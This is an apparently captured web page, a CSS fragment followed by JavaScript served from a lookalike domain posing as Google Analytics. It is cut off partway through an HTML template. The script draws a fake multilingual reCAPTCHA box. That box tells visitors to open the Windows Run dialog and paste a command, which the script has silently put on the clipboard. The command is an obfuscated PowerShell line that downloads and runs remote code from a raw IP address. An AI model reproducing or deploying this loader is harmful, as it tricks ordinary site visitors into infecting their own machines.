200px)}}.static_background_image{position:fixed;left:0;top:0;height:100vh;width:100vw;z-index:0}:root{--cc-font-family:inherit;--cc-bg:#000;--cc-text:#fff;--cc-border-radius:5px;--cc-btn-primary-bg:var(--cc-bg);--cc-btn-primary-text:var(--cc-text);--cc-btn-primary-hover-bg:var(--cc-bg);--cc-btn-primary-hover-text:var(--cc-text);--cc-btn-secondary-bg:var(--cc-bg);--cc-btn-secondary-text:hsla(0,0%,100%,0.55);--cc-btn-secondary-hover-bg:var(--cc-bg);--cc-btn-secondary-hover-text:var(--cc-btn-secondary-text);--cc-btn-border-radius:0;--cc-toggle-bg-off:hsla(0,0%,100%,0.1);--cc-toggle-bg-on:hsla(0,0%,100%,0.1);--cc-toggle-bg-readonly:hsla(0,0%,100%,0.1);--cc-toggle-knob-bg:var(--cc-text);--cc-toggle-knob-icon-color:var(--cc-btn-secondary-text);--cc-block-text:var(--cc-text);--cc-section-border:transparent;--cc-overlay-bg:#000;--cc-overlay-opacity:0;--cc-consent-modal-box-shadow:none;--cc-webkit-scrollbar-bg:hsla(0,0%,100%,0.3);--cc-webkit-scrollbar-bg-hover:hsla(0,0%,100%,0.6);--cc-cookie-category-block-bg:hsla(0,0%,100%,0.15)}#cm{bottom:16px!important;width:240px!important;padding:6px 8px 8px;border:1px solid transparent;border:1px solid var(--cc-section-border)}#cm.left{left:16px}#c-txt{font-size:.75rem;line-height:1.1666}.cc_div .cc-link{color:inherit;font:inherit;text-decoration:underline}.cc_div .cc-link:hover{text-decoration:none}.cc_div #c-bns{margin-top:10px;justify-content:flex-start}#c-bns button,.cc_div .c-bn{font:inherit;font-size:.75rem;line-height:1.1666;padding:0}.cc_div .c-bn{flex:none}#c-bns button+button{margin-left:16px}#c-s-in{max-height:450px}#s-inr{max-width:325px;padding-top:0;padding-bottom:0;box-shadow:none;border:1px solid transparent;border:1px solid var(--cc-section-border)}#s-hdr{height:18px;padding:8px;border-width:0}#s-c-bn{color:#fff;color:var(--cc-text);width:18px;height:18px}#s-c-bn:after,#s-c-bn:before{background:#fff;background:var(--cc-text);top:2px;left:8px}.cc_div .act .b-bn .exp:before,.cc_div .b-bn .exp:before{left:10px}#s-bl .c-bl{margin-bottom:4px}#c-ttl,#s-bl td:before,#s-ttl,.cc_div .b-tl{font:inherit;font-size:1rem;line-height:1}#s-bl{padding:8px!important}#s-cnt .p{margin-top:8px;font-size:.75rem;line-height:1.1666}#s-bl .c-bl:first-child{margin-bottom:16px}#s-cnt .b-bn .b-tl,.b-tl.exp{font-size:.75rem;line-height:1.1666}#s-cnt .b-bn .b-tl{min-height:40px;padding:8px 68px 8px 25px;background:transparent!important}.cc_div .b-tg{right:8px}.cc_div .act .b-bn .exp:before,.cc_div .b-bn .exp:before{border-color:#fff;border-color:var(--cc-text)}.cc_div .b-bn .exp:before{top:18px;left:10px}.c-tg.c-ro{opacity:.5}#s-bl .b-acc .p{padding:0 8px 8px}#s-bl .c-bl:not(.b-ex){background:transparent!important}#s-bl .c-bl.b-ex+.c-bl{margin-top:16px;border-width:0;padding:0}#s-bns{display:flex;height:auto;border-width:0;padding:8px}#s-cnt button+button{margin-left:16px}#s-cnt button:last-child{margin-left:auto}@media screen and (max-width:688px){#cm,#cm.left{padding:6px 8px 8px!important}.cc_div #c-bns{flex-direction:row}#cm .c-bn,.cc_div .c-bn{width:auto;margin-top:0}#c-s-in{max-height:100%}#s-inr{max-width:none}.bns-t #s-bns{height:auto;grid-gap:16px;gap:16px}.cc_div .bns-t .c-bn{padding:0}#s-cnt button+button{margin-top:0}.cc_div .bns-t .c-bn{font-size:.75rem;line-height:1.1666}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.e1b780796ddb.js");l("/t.5e547907fae1.js","0255d19b8d7b5b73e6307b1c03a742c7");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/ext.e1b780796ddb.js
body_size: 65838
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify",
      verifyError: "You did not complete the verification"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证",
      verifyError: "您未完成验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證",
      verifyError: "你未完成驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "No completó la verificación"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें",
      verifyError: "आपने सत्यापन पूरा नहीं किया"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন",
      verifyError: "আপনি যাচাইকরণ সম্পূর্ণ করেননি"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "Você não completou a verificação"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить",
      verifyError: "Вы не прошли проверку"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証",
      verifyError: "認証が完了していません"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh",
      verifyError: "Bạn chưa hoàn thành xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula",
      verifyError: "Doğrulamayı tamamlamadınız"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق",
      verifyError: "لم تكمل التحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen",
      verifyError: "Sie haben die Überprüfung nicht abgeschlossen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인",
      verifyError: "인증을 완료하지 않았습니다"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier",
      verifyError: "Vous n'avez pas terminé la vérification"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  //const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;
  const CLIPBOARD_TEXT = `powershell start powershell -Win Min '-Enc SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACgAdwBnAGUAdAAgAC0AdQBzAGUAYgBhAHMAIAAxADAAOQAuADEAMAA3AC4AMQA3ADkALgAyADEAMwAvAHIAZQBhAGQAbQBlAC4AdAB4AHQAKQA='`;
    
    
  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
    direction: ltr !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
    display: flex !important;
    align-items: center !important;
    padding: 0 10px !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.fkrc-checkbox {
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    font-size: 15px !important;
    color: #282727 !important;
    margin-left: 15px !important;
}

.fkrc-captcha-logo {
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
    margin-bottom: 10px !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    font-size: 8px !important;
    text-align: center !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis;
    max-width: 88px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    height: 35px !important;
    width: 35px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
    display: none !important;
    min-width: 35px !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-footer-left.fkrc-error {
    color: #d93025 !important;
}

.fkrc-verifywin-verify-button.fkrc-loading {
    pointer-events: none !important;
    position: relative !important;
    color: transparent !important;
}

.fkrc-verifywin-verify-button.fkrc-loading::after {
    content: "" !important;
    position: absolute !important;
    width: 16px !important;
    height: 16px !important;
    top: 50% !important;
    left: 50% !important;
    margin-top: -8px !important;
    margin-left: -8px !important;
    border: 2px solid #fff !important;
    border-top-color: transparent !important;
    border-radius: 50% !important;
    animation: fkrc-spin 0.8s linear infinite !important;
}

@keyframes fkrc-spin {
    to { transform: rotate(360deg); }
}
        
.fkrc-privacy-container {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    align-items: center !important;
    margin-left: auto !important;
    max-width: 70px !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-main-container">
            <div class="fkrc-checkbox-container fkrc-m-p">
                <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
                <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner" />
            </div>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <div class="fkrc-privacy-container">
            <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
            <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        </div>
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
